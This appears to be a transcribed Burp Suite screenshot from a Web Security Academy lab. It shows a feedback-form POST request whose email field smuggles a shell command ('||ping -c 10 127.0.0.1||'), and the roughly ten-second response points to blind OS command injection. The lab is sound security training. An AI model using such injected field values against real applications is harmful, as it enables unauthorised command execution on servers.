 Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0a23007404d56bd983da283a001c0099.web-security-academy.net
Connection: close
Content-Length: 139
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin: https://0a23007404d56bd983da283a001c0099.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a23007404d56bd983da283a001c0099.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
csrf=L7XfTjxaDklAORj15e5z5Ue5O6rB49m3&name=wiener&email=wiener%40gm.com||ping -c 10
127.0.0.1||S&subject=what+is+love&message=jghvkghjvkhgvk
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
? < + > Type a search term 0 matches
135 bytes | 9,691 millis